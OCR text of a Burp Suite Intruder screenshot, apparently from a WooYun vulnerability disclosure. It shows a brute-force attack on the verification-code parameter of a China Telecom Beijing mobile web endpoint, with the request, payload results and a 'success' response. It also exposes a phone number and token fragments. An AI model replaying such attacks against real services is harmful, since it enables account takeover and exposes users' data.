 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
details.
Attack type: Sniper
GET
/MasterSP-Wap/act/weixin/codeAct.do?code=869 §&qudaohao=BJ_Kefu&accessToken=
6d30480 HTTP/1.1
Host: m.bj189.cn
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID= cookiesession1=
Connection: keep-alive
Proxy-Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 9_3 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13E233
MicroMessenger/6.3.15 NetType/WIFI Language/en
Referer:
http://m.bj189.cn/MasterSP-Wap/act/weixin/toCodeAct.do?qudaohao=BJ_Kefu&phoneNum=18910853440&accessToken=5224
9152a7e401a28872130e86d30480
Accept-Language: en-gb
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
1 payload position Length: 728
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
295 4920 200 334
428 7240 200 334
616 5160 200 334
759 8570 200 334
1268 7621 200 334
1487 6841 200 334
1720 9171 200 334
1790 9871 200 334
2095 4902 200 334
2275 4722 200 334
2550 9452 200 334
2739 8372 200 334
3015 4103 200 334
3148 7413 200 334
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 31 Mar 2016 06:19:48 GMT
Server: Apache/Sun GlassFish Enterprise Server v2.1
Set-Cookie: JSESSIONID= Path=/MasterSP-Wap
Content-Type: text/html;charset=utf-8
Connection: close
Content-Length: 67
{"phoneNum":"1891 ,"resultCode":1,"msg":"success","data":""}
? < + > Type a search term 0 matches
Paused
www.wooyun.org